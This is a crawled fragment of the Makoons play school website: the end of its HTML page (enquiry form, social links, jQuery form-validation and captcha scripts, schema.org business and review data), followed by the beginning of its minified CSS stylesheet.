                  <input type="email" class="form-control" name="email" id="email" required placeholder="Email Id*" >
              </div>
            </div>
            
            <div class="col-md-6">
			     <div class="form-group">
                    <input type="number" class="form-control" name="phone" id="phone" required placeholder="Phone Number*" maxlength="10" size="10" onkeypress="return isNumberKey(event,this)">
                 </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                  <input type="text" class="form-control" name="city" id="city2" required placeholder="City*" >
              </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                <select name="category" class="form-select" required> 
                    <option value="">Select Type</option> 
                    <option value="Admission">Admission</option> 
                    <option value="Franchise">Franchise</option>
                </select>
              </div>
            </div>
            
			 
            
            <div class="col-md-12">
					<div class="form-group mb-0">
					<textarea class="textarea" name="message" placeholder="Message" id="message" required=""></textarea>
					</div>
				</div>
			             
               	<div class="col-md-12">
               	    <div id="hCaptcha3"></div>
            					    <input type="hidden" class="hiddenRecaptcha3" name="hiddenRecaptcha3" id="hiddenRecaptcha3">
				   <!--<div class="g-recaptcha" data-sitekey="6LcJ1h0pAAAAAMgO8FW7YnA8Cp1-EVFOZ5zB4bIc"></div>-->
				</div>
             
            <div class="col-md-12">
                <button type="submit" value="Enquiry Now" name="submit" class="makoon-btn mt-3">SUBMIT</button>
            </div>
          </div>
        </form>
          
			     
             
            </div>
        </div>
        </div>
    </div>
<div id="sidebar" style="display: block;">
 <div class="social facebook">
    <a href="https://www.facebook.com/makoonsplayschool/" target="_blank" aria-label="facebook">
     <p><span>Facebook &nbsp; &nbsp; &nbsp; &nbsp;</span><i class="fa fa-facebook"></i></p>
    </a>
  </div>
  <div class="social youtube">
    <a href="https://www.youtube.com/c/MakoonsPlaySchool?sub_confirmation=1"  aria-label="youtube" target="_blank" class="side_enqForm">
     <p><span>Youtube &nbsp; &nbsp; &nbsp; &nbsp;</span><i class="fa fa-youtube"></i></p>
    </a>
  </div>
  <div class="social instagram">
    <a href="https://www.instagram.com/makoonsplayschool" aria-label="Instagram" target="_blank">
     <p><span>Instagram &nbsp; &nbsp; &nbsp; &nbsp; </span><i class="fa fa-instagram"></i></p>
    </a>
  </div>
  
   <div class="social linkedin">
    <a href="https://www.linkedin.com/company/makoons-play-school/" aria-label="linkedin" target="_blank">
     <p><span>Linkedin &nbsp; &nbsp; &nbsp; &nbsp; </span><i class="fa fa-linkedin"></i></p>
    </a>
  </div>
  
   <div class="social twitter">
    <a href="https://twitter.com/makoonsschool" aria-label="twitterx" target="_blank">
     <p><span><img loading=lazy src="https://makoons.com/assets/images/icons/twitterx.svg" alt="Hoe Page" width="20" style="margin-left: -28px;"> &nbsp; &nbsp; Twitter  </span></p>
    </a>
  </div>
</div>



<link href="https://makoons.com/assets/chaitboat/chatCard.css" rel="stylesheet" media="all" >
<link href="https://makoons.com/assets/chaitboat/phone.css" rel="stylesheet" media="all" >
<link href="https://makoons.com/assets/chaitboat/styles.css" rel="stylesheet" media="all" >
<link href="https://makoons.com/assets/chaitboat/callBack.css" rel="stylesheet" media="all" >
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.9.0/css/bootstrap-datepicker.min.css" />
<script  src="https://makoons.com/assets/js/jquery.min.js"></script>	   	 		  
<script async src="https://makoons.com/assets/js/bootstrap.bundle.min.js"></script>
<script src="https://makoons.com/assets/js/slick.min.js"></script>
<script defer src='https://cdnjs.cloudflare.com/ajax/libs/mixitup/2.1.11/jquery.mixitup.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.9.0/js/bootstrap-datepicker.min.js'></script>

<script defer src="https://makoons.com/assets/js/animsition.js"></script>
<script defer src="https://makoons.com/assets/js/wow.min.js"></script>
<script defer src="https://makoons.com/assets/js/jquery.fancybox.min.js"></script>
<script  defer src="https://makoons.com/assets/js/waypoints.min.js"></script>
<!--<script  defer src="https://makoons.com/assets/js/jquery.counterup.min.js"></script>-->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" async></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js" async></script>
<script  src="https://makoons.com/assets/js/custom.js" ></script>
<!--<script async src='https://www.google.com/recaptcha/api.js?onload=captchaCallback&render=explicit'></script>-->
<!--<script src="https://www.hCaptcha.com/1/api.js" async defer></script>-->
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/additional-methods.min.js"></script>
<script src="https://makoons.com/assets/js/main.js" defer></script>
<!--<script src="https://js.hcaptcha.com/1/api.js?onload=hCaptchaCallback&render=explicit" defer></script>-->
<script  src="https://makoons.com/assets/chaitboat/chatCardScripts.js" ></script>
<!--<script  src="https://makoons.com/assets/chaitboat/callbackscript.js" ></script>-->
<script  src="https://makoons.com/assets/chaitboat/phone.js" ></script>
<script  src="https://makoons.com/assets/chaitboat/script.js" ></script>

 <script>
    function loadHCaptcha() {
      const script = document.createElement("script");
      script.src = "https://js.hcaptcha.com/1/api.js?onload=hCaptchaCallback&render=explicit";
      script.async = true;
      script.defer = true;
      document.head.appendChild(script);
    }

    function hCaptchaCallback() {
      hcaptcha.render('hCaptcha3', {
        sitekey: 'your-site-key'  // Replace with your actual hCaptcha site key
      });
    }

    // Delay loading by 3 seconds (3000 milliseconds)
    setTimeout(loadHCaptcha, 8000);
  </script>
  
<script>
    // jQuery(function($) {
    //     //console.log($, 'jquery works');
    //     // console.log($("img.jquery_lazy").length);
    //     $("img.jquery_lazy").Lazy();
    // });
    
    function isNumberKey(evt) {
        var charCode = (evt.which) ? evt.which : event.keyCode;
        if (charCode < 48 || charCode > 57) {
            return false;
        }
        return true;
    }
    
   
</script>
<script>


var hCaptchaCallback = function() {
    var totalCaptchas = 3; // Total number of captchas to render
    
    for (var i = 1; i <= totalCaptchas; i++) {
        hcaptcha.render('hCaptcha' + i, { 
            // sitekey: '<php echo $this->config->item('hCaptcha_key')?>', 
                            sitekey: '225ec3b2-6bfc-4ba6-8e68-668ed910b448',
            
            'data-callback': (function(index) {
                return function(response) {
                    $("#hiddenRecaptcha" + index).val(response);
                };
            })(i)
        });
    }
};
        
	/*jQuery(".counter").counterUp({
  delay: 40,
  time: 3000
});*/
//jQuery(".counter").addClass("animated fadeInDownBig");

// var google_captcha = '<php echo $this->config->item('google_key')?>';
var google_captcha = '6LcJ1h0pAAAAAMgO8FW7YnA8Cp1-EVFOZ5zB4bIc';



var captchaCallback = function() {
                grecaptcha.render('recaptcha', {'sitekey' : '6LcJ1h0pAAAAAMgO8FW7YnA8Cp1-EVFOZ5zB4bIc', 'callback' : callbackCaptcha1});
        };
        
        var callbackCaptcha1 = function(response) {
            $("#hiddenRecaptcha").val(response);
        };
        
</script>
<script>
    var minLength = 10;
    var maxLength = 10;
    $(document).ready(function() {
      $("#submit").click(function() {
        var name = $("#name").val();
        var email = $("#email").val();
        var mobile = $("#mobile").val();
        var pincode = $("#pincode").val();
        var property = $("#property").val();
        var city = $("#city").val();
        
        if(name.length == ""){
            $("#name_status").text("Please enter your full name");
            $('#name_status').css('color', 'red');
            $("#name").focus();
            return false;
        }else if(email.length == ""){
            $("#email_status").text("Please enter your email address");
            $('#email_status').css('color', 'red');
            $("#email").focus();
            return false;
        }else if(mobile.length == ""){
            $("#mobile_status").text("Please enter your mobile number");
            $('#mobile_status').css('color', 'red');
            $("#mobile").focus();
            return false;
        }else if(mobile.length !== ""){
            if(mobile.length < minLength){
                $("#mobile_status").text('Mobile number is short, minimum '+minLength+' digit required.');
                $('#mobile_status').css('color', 'red');
                $("#mobile").focus();
                return false;
            }else if(mobile.length > maxLength){
                $('#mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
                $('#mobile_status').css('color', 'red');
                $("#mobile").focus();
                return false;
            }else{
                $('#mobile_status').text('Mobile number is valid');
                $('#mobile_status').css('color', 'green');
                return true;
            }
                
        }else if(pincode.length == ""){
            $("#pincode_status").text("Please enter your pincode");
            $('#pincode_status').css('color', 'red');
            $("#pincode").focus();
            return false;
        }else if(property.length == ""){
            $("#property_status").text("Please select your state");
            $('#property_status').css('color', 'red');
            $("#property").focus();
            return false;
        }else if(city.length == ""){
            $("#city_status").text("Please enter your city");
            $('#city_status').css('color', 'red');
            $("#city").focus();
            return false;
        }else{
          
        }
      });
      
    });

</script>
<script>
    var minLength = 10;
    var maxLength = 10;
    $(document).ready(function() {
      $("#frenchiseSubmit").click(function() {
        
        var frenchise_name = $("#frenchise_name").val();
        var email = $("#frenchise_email").val();
        var mobileF = $("#mobileF").val();
        var frenchise_ = $("#frenchise_city").val();
        var frenchise_whatsapp = $("#frenchise_whatsapp").val();
        var frenchise_property = $("#frenchise_property").val();
        var frenchise_start_time = $("#frenchise_start_time").val();
        var frenchise_budget = $("#frenchise_budget").val();
        
        
        if(frenchise_name.length == ""){
            $("#frenchise_name_status").text("Please enter your full name");
            $('#frenchise_name_status').css('color', 'red');
            $("#frenchise_name").focus();
            return false;
        }else if(email.length == ""){
            $("#frenchise_email_status").text("Please enter your email address");
            $('#frenchise_email_status').css('color', 'red');
            $("#email").focus();
            return false;
        }else if(mobileF.length == ""){
            $("#frenchise_mobile_status").text("Please enter your mobile number");
            $('#frenchise_mobile_status').css('color', 'red');
            $("#mobileF").focus();
            return false;
        }else if(mobileF.length !== ""){
            if(mobileF.length < minLength){
                $("#frenchise_mobile_status").text('Mobile number is short, minimum '+minLength+' digit required.');
                $('#frenchise_mobile_status').css('color', 'red');
                $("#mobileF").focus();
                return false;
            }else if(mobileF.length > maxLength){
                $('#frenchise_mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
                $('#frenchise_mobile_status').css('color', 'red');
                $("#mobileF").focus();
                return false;
            }else{
                $('#frenchise_mobile_status').text('Mobile number is valid');
                $('#frenchise_mobile_status').css('color', 'green');
                return true;
            }
                
        }else if(frenchise_whatsapp.length == ""){
            $("#frenchise_whatsapp_status").text("Please enter your whatsapp number");
            $('#frenchise_whatsapp_status').css('color', 'red');
            $("#frenchise_whatsapp").focus();
            return false;
        }else if(frenchise_whatsapp.length !== ""){
            if(whatsapp.length < minLength){
                $("#frenchise_whatsapp_status").text('Whatsapp number is short, minimum '+minLength+' digit required.');
                $('#frenchise_whatsapp_status').css('color', 'red');
                $("#frenchise_whatsapp").focus();
                return false;
            }else if(frenchise_whatsapp.length > maxLength){$('#frenchise_whatsapp_status').text('Whatsapp number is not valid, maximum '+maxLength+' digit allowed.');
                $('#frenchise_whatsapp_status').css('color', 'red');
                $("#frenchise_whatsapp").focus();
                return false;
            }else{
                $('#frenchise_whatsapp_status').text('Whatsapp number is valid');
                $('#frenchise_whatsapp_status').css('color', 'green');
                return true;
            }
                
        }else if(frenchise_pincode.length == ""){
            $("#frenchise_pincode_status").text("Please enter your pincode");
            $('#frenchise_pincode_status').css('color', 'red');
            $("#frenchise_pincode").focus();
            return false;
        }else if(frenchise_property.length == ""){
            $("#frenchise_property_status").text("Please select your property type");
            $('#frenchise_property_status').css('color', 'red');
            $("#frenchise_property").focus();
            return false;
        }else if(frenchise_city.length == ""){
            $("#frenchise_city_status").text("Please enter your city");
            $('#frenchise_city_status').css('color', 'red');
            $("#frenchise_city").focus();
            return false;
        }else if(frenchise_start_time.length == ""){
            $("#frenchise_start_status").text("Please select starting time");
            $('#frenchise_start_status').css('color', 'red');
            $("#frenchise_start_time").focus();
            return false;
        }else if(frenchise_budget.length == ""){
            $("#frenchise_budget_status").text("Please select investment budget");
            $('#frenchise_budget_status').css('color', 'red');
            $("#frenchise_budget").focus();
            return false;
        }else{
          
        }
      });
    });
    
    
    var minLength = 10;
var maxLength = 10;
$(document).ready(function(){
    $('#mobile').on('keydown keyup change', function(){
        var char = $(this).val();
        var charLength = $(this).val().length;
        if(charLength < minLength){
            $('#mobile_status').text('Mobile number is short, minimum '+minLength+' digit required.');
            $('#mobile_status').css('color', 'red');
        }else if(charLength > maxLength){
            $('#mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
            $('#mobile_status').css('color', 'red');
            $(this).val(char.substring(0, maxLength));
        }else{
            $('#mobile_status').text('Mobile number is valid');
            $('#mobile_status').css('color', 'green');
        }
    });
    $('#mobileF').on('keydown keyup change', function(){
        var char = $(this).val();
        var charLength = $(this).val().length;
        if(charLength < minLength){
            $('#frenchise_mobile_status').text('Mobile number is short, minimum '+minLength+' digit required.');
            $('#frenchise_mobile_status').css('color', 'red');
        }else if(charLength > maxLength){
            $('#frenchise_mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
            $('#frenchise_mobile_status').css('color', 'red');
            $(this).val(char.substring(0, maxLength));
        }else{
            $('#frenchise_mobile_status').text('Mobile number is valid');
            $('#frenchise_mobile_status').css('color', 'green');
        }
    });
    $('#frenchise_whatsapp').on('keydown keyup change', function(){
        var char = $(this).val();
        var charLength = $(this).val().length;
        if(charLength < minLength){
            $('#frenchise_whatsapp_status').text('Whatsapp number is short, minimum '+minLength+' digit required.');
            $('#frenchise_whatsapp_status').css('color', 'red');
        }else if(charLength > maxLength){
            $('#frenchise_whatsapp_status').text('Whatsapp number is not valid, maximum '+maxLength+' digit allowed.');
            $('#frenchise_whatsapp_status').css('color', 'red');
            $(this).val(char.substring(0, maxLength));
        }else{
            $('#frenchise_whatsapp_status').text('Whatsapp number is valid');
            $('#frenchise_whatsapp_status').css('color', 'green');
        }
    });
});
</script>
<script>
	
var base_url = "https://makoons.com/";

</script>
<!-- GetButton.io widget -->
<!--<script defer src="https://static.getbutton.io/widget/bundle.js?id=EkHaP"></script>-->
<!--<script>
  (() => {
    const delaySec = 10; // Delay in seconds

    const loadScript = () => {
      const script = document.createElement('script');
      script.src = "https://static.getbutton.io/widget/bundle.js?id=EkHaP";
      script.defer = true;
      document.head.appendChild(script);
    }
    setTimeout(loadScript, delaySec*1000);
  })();
</script>-->

<script>
   var minLengthPincode = 6;
  var maxLengthPincode = 6;
  $(document).ready(function(){
      $('#pincode').on('keydown keyup change', function(){
          var char = $(this).val();
          var charLength = $(this).val().length;
          if(charLength < minLengthPincode){
              $('#branchpincodestatus').text('Pincode is short, minimum '+minLengthPincode+' digit required.');
              $('#branchpincodestatus').css('color', 'red');
          }else if(charLength > maxLengthPincode){
              $('#branchpincodestatus').text('Pincode is not valid, maximum '+maxLengthPincode+' digit allowed.');
              $('#branchpincodestatus').css('color', 'red');
              $(this).val(char.substring(0, maxLengthPincode));
          }else{
              $('#branchpincodestatus').text('Pincode is valid');
              $('#branchpincodestatus').css('color', 'green');
          }
      });

    });
    
    
   </script>
   
   <script>
    
function setCookie(cname, cvalue) {
  var d = new Date();
  d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
  var expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
    
</script>

<script>
    setTimeout(function() {
    if(getCookie("allow_disclaimer")){
          $('#disclaimer').hide();
      }else{
          $('.disclaimer-popup').show();
      }
    }, 20000); 
    
    function alertbox(){
      $('#disclaimer').hide();
        $('body').removeClass('modal-open');
        setCookie('allow_disclaimer',"1");
    }
    
     $(function(){
  $('#datepicker').datepicker();
  $('#datepicker2').datepicker();
  $('#datepicker3').datepicker();
  
});


    
</script>
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Makoons",
  "url": "https://makoons.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Makoons",
  "image": "https://makoons.com/assets/images/logo.png",
  "@id": "",
  "url": "https://makoons.com/",
  "telephone": "18005721530",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KRS Educreations Pvt Ltd Ground Floor, Plot No. 513 Niti Khand-2, Indirapuram",
    "addressLocality": "Ghaziabad",
    "postalCode": "201014",
    "addressCountry": "IN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "20:00"},
  "sameAs": [
    "https://www.facebook.com/makoonsplayschool/",
    "https://www.linkedin.com/company/makoons-play-school/",
    "https://www.instagram.com/makoonsplayschool/",
    "https://www.youtube.com/c/MakoonsPlaySchool/videos",
    "https://twitter.com/makoonsschool"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Makoons",
  "image": "https://play-lh.googleusercontent.com/ouTl032AQiRB6krY8oUc1VcT71Qn6KZz1Y9pavHKE_HzbqP-jdzENQkWAJ115DBPw6A=w240-h480-rw",
  "description": "Makoons Play School is to respond to the call of creating the emerging leaders of tomorrow. We are committed to impacting a synergy of skills, knowledge, and values in our little children to lend them their inner voice for the 21st century.",
  "brand": {
    "@type": "Brand",
    "name": "Makoons"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "bestRating": "4.9",
    "worstRating": "",
    "ratingCount": "10497",
    "reviewCount": "10497"
  },
  "review": [{
    "@type": "Review",
    "name": "Neha jain",
    "reviewBody": "Best pre school .The coordinator and teachers responds quickly. familiar environment for kids and parents .",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-05-19",
    "author": {"@type": "Person", "name": "Neha jain"}
  },{
    "@type": "Review",
    "name": "Chandan Kumar",
    "reviewBody": "Good pre school for kids",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-08-26",
    "author": {"@type": "Person", "name": "Chandan Kumar"}
  },{
    "@type": "Review",
    "name": "Reena Shukla",
    "reviewBody": "Best Pre School and day care",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-01-17",
    "author": {"@type": "Person", "name": "Reena Shukla"}
  },{
    "@type": "Review",
    "name": "Makoons Pre School Thane",
    "reviewBody": "Best Pre School App",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-04-22",
    "author": {"@type": "Person", "name": "Makoons Pre School Thane"}
  },{
    "@type": "Review",
    "name": "Ram Bhadur Verma",
    "reviewBody": "Eaxilent experience",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-05-02",
    "author": {"@type": "Person", "name": "Ram Bhadur Verma"}
  }]
}
</script>



<script>
    function showSubmissionAlert() {
        alert("Submitted! We will contact you shortly.");
        // returning true lets the form submit proceed
        return true;
      }


</script>

 <script>
    

  $("#name,#city,#city2,#frenchise_name,#frenchise_city,#location,.name-iput,#makoonName,#childName").on("input", function () {
    this.value = this.value.replace(/[^a-zA-Z\s]/g, ""); // Letters and spaces only
});
  
$('#number,#frenchise_whatsapp,#mobileF,#mobile,#mobile,#firstNumber,#secondNumber,#phone,#makoonPhone,#Mobile Number').on('input', function () {
  this.value = this.value.replace(/\D/g, '');
});

    </script>

<script>
function submitCallbackForm(event) {
    event.preventDefault();
    
    const form = document.getElementById('makoonCallbackForm');
    const submitButton = form.querySelector('button[type="submit"]');
    
    // Disable the submit button to prevent double submission
    submitButton.disabled = true;
    
    const formData = new FormData(form);
    
    fetch(form.action, {
        method: 'POST',
        body: formData
    })
    .then(response => response.json())
    .then(data => {
        if (data.success) {
            const submitMsg = document.querySelector('.submit-msg');
            submitMsg.style.display = 'block';
            form.reset();
        } else {
            alert(data.message || 'Sorry, there was an error. Please try again.');
        }
    })
    .catch(error => {
        console.error('Error:', error);
        alert('Sorry, there was an error. Please try again.');
    })
    .finally(() => {
        // Re-enable the submit button
        submitButton.disabled = false;
    });
}
// Function to toggle the callback form
document.addEventListener('DOMContentLoaded', function() {
    const callbackButton = document.getElementById('callback-button');
    const callbackContainer = document.querySelector('.callBack_outer_container');
    const crossPicDiv = callbackContainer.querySelector('.cross_pic_div');

    callbackButton.addEventListener('click', function() {
        callbackContainer.style.display = callbackContainer.style.display === 'none' || !callbackContainer.style.display ? 'block' : 'none';
    });

    // Optional: Close when clicking the cross icon
    crossPicDiv.addEventListener('click', function() {
        callbackContainer.style.display = 'none';
    });
});

// Add click event listeners to both cross icons
// document.addEventListener('DOMContentLoaded', function() {
//     // Main cross icon in button container
//     const mainCrossIcon = document.querySelector('.cross_icon');
//     if (mainCrossIcon) {
//         mainCrossIcon.addEventListener('click', toggleCallbackForm);
//     }
    
//     // Cross icon in callback form header
//     const formCrossIcon = document.querySelector('.cross_pic_div');
//     if (formCrossIcon) {
//         formCrossIcon.addEventListener('click', toggleCallbackForm);
//     }
// });
</script>
</body>
</html>
  

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/css/style.css
body_size: 17520
content:
#loader,.disclaimer-popup{width:100%;height:100%;left:0;top:0;position:fixed}.heading,body{font-weight:400}.activities-one h4,.activities-text h4,.alphabet,.centername,.heading,.navbar-light .navbar-nav .nav-link,.program-content h4,.whyshose-content h5{font-family:'Balsamiq Sans',cursive}.social:hover a,img:focus{text-decoration:none}.award-thumnail,.blog-thum,.gallery-thumb,.goal-sec,.media_img,.numbers-sec,.overflow,.overflow-hidden,.program-img,.program-thumb,.safety-thumnail,.tringle{overflow:hidden}.dropdown-menu li,.inner-ft ul,ul{list-style:none}*{padding:0;margin:0 auto}:focus,a,a:focus,a:hover{text-decoration:none;outline:0;border:0}.btn.focus,.btn:focus{outline:0;box-shadow:none}button:focus,img:focus{outline:0}body{font-family:Poppins,sans-serif;color:#000;font-size:16px;line-height:1.625}.justify p{text-align:justify}.about-number,.activities-thum,.alphabet,a.center-btn{text-align:center}.world-logo img{max-width:120px}.about-number{padding:30px 40px;margin-top:15px;border:1px solid #09b2de}.about-number h4{font-size:50px;font-weight:600;margin:0;line-height:50px;color:#f9ae02;transition:.5s}.about-number:hover,.bg2,.methodology-thumbnail:nth-child(3){background:#09b2de}.about-number:hover h4,.text-color8{color:#ffc107}.about-number:hover p,.blog-thum:hover .blog-content,.blog-thum:hover .blog-content h5,.corevalue:hover p,.franchise-title p,.press-discription:hover .date,.press-discription:hover p,nav.navbar-expand-lg.navbar-light.fixed .nav-link{color:#fff}.about-number p{font-size:18px;margin:0}.disclaimer-popup{margin:0 auto;z-index:99999999;right:0;background-color:hsla(0,0%,0%,.8);display:none;transition:opacity .15s linear}.heading,.overflow,.topnav,a.swadeshi-btn img,ul.navbar-nav li{position:relative}#loader{z-index:99999999999999;background:url('https://makoons.com/assets/images/logo-animation.gif') 50% 50%/400px no-repeat #fff}.loader{border:10px solid #d9d9d9;border-top:10px solid #f9ae02;border-radius:50%;margin:auto;width:60px;height:60px;animation:2s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#gb-widget-8825{bottom:58px}.privacy h4{font-size:26px}.lazy{opacity:0;transition:opacity .5s ease-in-out}.center-tabs{display:flex;align-items:center;justify-content:space-between;background:#f9ae02;padding:15px;border-radius:10px;color:#fff;margin-bottom:10px}.centername{margin:0;font-size:23px}a.center-btn{margin-right:0;width:40px;height:40px;border-radius:100%;background:#033b62;line-height:40px;color:#fff;font-weight:100;font-size:20px}a.center-btn .fa{-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;transition:transform .5s}a.center-btn:hover .fa{transform:rotate(312deg);-ms-transform:rotate(312deg);-webkit-transform:rotate(312deg)}.heading{font-size:55px;margin-bottom:30px;color:#033b62}a.swadeshi-btn{background:#000;color:#fff;font-size:12px;border-radius:30px;padding:10px 25px;letter-spacing:1px;outline:0;border:0;transition:.8s ease-in-out;display:inline-block}a.swadeshi-btn:hover{background:#ea4335;color:#fff}a.swadeshi-btn img{width:25px;margin:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;height:auto;left:5px;top:-2px}a.swadeshi-btn:hover img{left:13px}.navbar-brand{width:150px}nav.navbar-expand-lg.navbar-light.header{position:fixed;left:0;right:0;top:35px;z-index:999;background:0 0;border-bottom:1px solid #fbfafa99}nav.navbar-expand-lg.navbar-light.fixed{top:35px;background:#09b2de;box-shadow:10px 10px 10px #b7b7b721;border-bottom:0 solid #c7c5c5ba}.black,.dropdown_hover .nav-link:after,.franchise-testimonials .slick-dots,.gallery-item,.mobile-video,.why-line,nav.navbar-expand-lg.navbar-light.header.fixed .white{display:none}nav.navbar-expand-lg.navbar-light.header.fixed .black,ul.navbar-nav li:hover ul{display:block}nav.navbar-expand-lg.navbar-light.fixed .nav-link:hover{color:#696d7d}@-webkit-keyframes slide-down{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:.9;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-down{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:.9;-webkit-transform:translateY(0);transform:translateY(0)}}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-expand-lg .navbar-brand img{width:170px;margin:8px 0}ul.navbar-nav li{margin-left:20px}ul.navbar-nav{margin-right:15px}.ml-0,ul.navbar-nav li:first-child{margin-left:0}.navbar-light .navbar-nav .nav-link{color:#000;padding:10px 0;font-weight:700;font-size:13px;text-transform:uppercase;letter-spacing:2px;position:relative}.navbar-light .navbar-nav .nav-link:hover{color:#e13471}.main-nav{width:65%;float:left;flex-wrap:wrap}.topnav{width:100%;flex:auto;margin-top:10px}.navbar-light .topnav .navbar-nav .nav-link:hover{color:#00adf1}.width100{width:auto!important}.dlfx{justify-content:flex-end;display:flex}.banner-text,.valu{align-items:center}ul.dropdown_hover{opacity:0;transform:translateY(70px) translateZ(0);transition:transform 1s cubic-bezier(.165,.84,.44,1),opacity 1s cubic-bezier(.165,.84,.44,1);position:absolute;left:0;width:200px;margin:0;list-style:none;visibility:hidden}.nav-item ul.dropdown_hover li{margin:0;border-bottom:1px solid #2d4990;background:#29417c;transition:.3s ease-in-out}nav.navbar-expand-lg.navbar-light.header .nav-item ul.dropdown_hover li a{display:block;padding:10px 20px;color:#fff!important;font-size:13px}ul.navbar-nav li:hover ul.dropdown_hover{display:block;opacity:1;transform:translateZ(0);visibility:visible}.g-recaptcha{width:300px;margin:20px 0}.navbar-expand-lg .navbar-nav .dropdown-menu{top:100%;margin:0}.dropdown-menu{min-width:290px;left:0;border-top:3px solid #e13471;border-radius:0;top:60px;padding:15px;border-left:0;border-right:0;border-bottom:0;display:none}.dropdown-menu li{margin-left:0!important}.dropdown-menu li a{color:#696d7d!important;margin:0;font-size:13px!important;transition:.8s ease-in-out}.dropdown-menu li:last-child a{border:0}.dropdown-menu li a:hover{color:#e13471!important;padding-left:8px!important}.blpl_0,.dropdown-menu .width300:first-child,.list,.tabs-sec{padding-left:0}.container-fluid{padding-right:50px;padding-left:50px}.pad100{padding:100px 0}.bg-grey{background-color:#f6f6f6}.cloude{background:url(../images/bg-slider-31-min.webp) center/cover;height:185px;width:100%;position:absolute;bottom:0}.banner-text{max-width:600px;margin:0 0 0 50px;display:flex;height:100vh}.banner-text>div{margin:0 0 80px}.banner-text h4{font-size:45px;color:#000;margin:50px 0 0}.banner-text h2{font-size:50px;font-weight:600;color:#e13572;letter-spacing:1px}.banner-text p{font-size:25px;margin-bottom:30px;display:block;line-height:30px}.banner-text b{color:#e13572}.branch-tab .nav-tabs img{margin-right:5px}.accordion-item:hover,.accordion-item:hover .accordion-button,.branch-tab .tabs-sec li a.active{background:#f9ae02;color:#fff}.branch-tab .nav-tabs li a{color:#fff;display:block;padding:10px 25px;background:#e13572;border-radius:30px}.h3-clr1{color:#f9ae02!important}.h3-clr2{color:#09b2de!important}.about-disciption{padding-right:50px;position:relative}.aboout,.layer1{position:absolute}.about-disciption p{font-size:25px;line-height:35px}.aboout{bottom:-99px}.layer1{bottom:0;right:-180px;max-width:340px;left:0}.animation-sec{z-index:5}.about-img{position:relative;display:inline-block;-webkit-mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 618 537" xmlns="http://www.w3.org/2000/svg"><path d="M376.743 59.9975C362.236 51.7246 347.691 43.3791 332.639 35.7593C303.007 20.7737 272.178 7.31214 239.462 1.688C192.965 -6.33092 175.966 17.3173 111.466 8.34249C-22.2933 -10.2694 10.8808 127.216 2.46625 194.343C-2.35762 232.804 -2.03646 273.037 21.4663 303.843C41.1608 329.677 67.4351 343.055 94.855 359.165C121.477 374.804 144.617 394.216 160.249 421.575C173.923 445.523 178.747 474.115 194.923 496.467C218.39 528.833 262.53 541.532 302.028 535.4C331.116 530.865 351.101 510.364 375.8 496.358C400.391 482.424 426.506 471.394 452.438 460.218C493.822 442.366 535.822 423.389 568.791 392.62C611.807 352.489 625.989 299.694 613.73 242.945C604.046 198.17 575.538 150.818 531.796 133.22C496.687 119.105 462.014 103.793 427.884 87.5014C410.257 79.1196 393.5 69.5767 376.743 59.9975Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 618 537" xmlns="http://www.w3.org/2000/svg"><path d="M376.743 